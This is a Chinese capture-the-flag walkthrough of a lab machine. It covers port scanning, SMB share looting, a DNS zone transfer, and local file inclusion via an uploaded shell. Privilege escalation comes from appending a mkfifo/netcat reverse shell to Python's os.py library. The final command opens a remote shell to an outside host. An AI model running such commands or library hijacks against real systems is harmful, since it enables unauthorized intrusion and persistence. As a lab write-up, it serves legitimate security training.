0x00 信息收集



nmap -Pn -p- -T4 --min-rate=1000 10.10.10.123





nmap -Pn -sCV -p 21,22,53,80,139,443,445 10.10.10.123

根据证书提示,将frienzone.red添加到hosts文件中,经过访问未发现可以利用的信息。





查看smb服务,发现可访问的目录





在general目录下发现文件cred.txt,Files目录无法访问,Development目录打开后是空文件。

打开后发现一组账号密码 admin:WORKWORKHhallelujah@#



该靶机还开放了53端口,进行DNS枚举查找是否有其他子域名可以利用到该组账号和密码。

https://www.cnblogs.com/ginvip/p/6365605.html

# 用 dig 查看 zone 数据传输

dig @server xxx.com AXFR





将新发现的几个域名添加到hosts文件中,打开后发现登陆页面和一个文件上传页面。

0x01 漏洞利用



使用得到的账号密码可以成功登录后台



尝试在上传页面上传jpg文件和php文件,均返回如下信息,无法得到文件上传路径和文件名称





经过尝试发现参数pagename有本地文件包含漏洞,结合smb里发现的Development目录可以上传文件,进行本地文件包含



上传shell到Development目录下,并执行本地文件包含,成功得到shell

python -c ‘import pty; pty.spawn(“/bin/bash”)’

使用www-data用户成功读取user.txt文件

0x02 权限提升







使用pspy查看进程发现report.py每隔2分中共执行一次



查看该python文件,发现使用了os库



上传linpeas.sh文件至靶机进行枚举



发现了os库的路径,因此可以劫持os库来进行提权,比较类似于靶机Admirer

echo "system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 4433 >/tmp/f')" >> /usr/lib/python2.7/os.py

598

598

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?